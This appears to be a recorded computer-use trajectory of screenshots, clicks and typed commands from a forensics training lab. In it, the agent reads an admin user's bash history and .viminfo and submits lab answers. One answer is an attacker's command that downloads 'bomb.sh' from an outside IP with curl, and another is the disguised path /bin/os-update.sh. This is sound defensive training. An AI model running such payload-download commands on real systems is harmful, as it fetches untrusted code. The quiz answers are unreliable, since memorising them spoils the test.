
click(418, 293)

click(569, 76)

Submit 'curl 10.10.158.38:8080/bomb.sh --output bomb.sh', then re-read it-admin's bash history.
text(curl 10.10.158.38:8080/bomb.sh --output bomb.sh)

click(349, 292)

mouse_move(665, 426)

mouse_move(477, 472)

mouse_move(521, 448)
text(cat /home/it-admin/.viminfo)

text(clear)

text(cat /home/it-admin/.bash_history)

View the renamed-file hint pointing to .viminfo, then clear the terminal.
click(418, 333)

click(569, 76)

mouse_move(679, 358)

text(clear)

key(Return)

text(cat)

text(/home/cybert/)

text(.)

key(BackSpace)
text(it-admin)

text(.viminfo)

key(Return)

mouse_move(274, 324)

mouse_move(574, 251)

double_click(511, 400)

Submit /bin/os-update.sh as the renamed file's full path.
text(/bin/os-update.sh)

click(181, 334)
